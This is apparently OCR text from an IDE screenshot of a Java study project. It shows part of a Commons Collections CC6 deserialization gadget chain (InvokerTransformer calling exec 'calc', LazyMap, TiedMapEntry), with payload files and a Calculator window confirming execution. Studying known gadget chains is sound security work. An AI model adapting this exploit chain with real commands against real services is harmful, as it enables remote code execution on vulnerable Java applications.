 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc1 - Test.java - Administrator
src main java cc6 Test main
Test (3)
项目
ObjectStreamClass.java Test.java LazyMap.java TiedMapEntry.java HashMap.java ProcessImpl.java ObjectOutputStream.java InvocationTargetExceptio
exp
exp2
exp3
Proxydemo
Test
Test2
Test3
Test4
cc2
cc3
cc4
Test
cc5
Test
cc6
Test
resources
test
target
cc2payload.ser
cc3payload.ser
cc3payload-2.ser
11 1 1
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Ob
29 //反射调用exec方法，并执行该方法
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
31 };
32 //通过链转换器进行循环调用transformers数组
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map map = new HashMap();
35 //创建LazyMap对象调用decorate回调方法
36 Map Lmap= LazyMap.decorate(map,transformerChain);
37 Map hm=new HashMap();
38 TiedMapEntry TM=new TiedMapEntry(Lmap, key
39 hm.put(TM,111);
40 //删除map对象的新增的元素，避免序列化出错以及触发
41 map.remove( key: 11);
42 // BadAttributeValueExpException BV=new Bad
43 // Field field=BV.getClass().getDeclaredFie
44 // field.setAccessible(true);
45 // field.set(BV,TM);
46
47 //最后生成序列化文件，反序列化实现命令执行
运行: Test (3)
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
进程已结束，退出代码为 0
查找 运行 调试 TODO 问题 终端 分析器 构建
构建在 6秒104毫秒 中成功完成 (片刻 之前)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =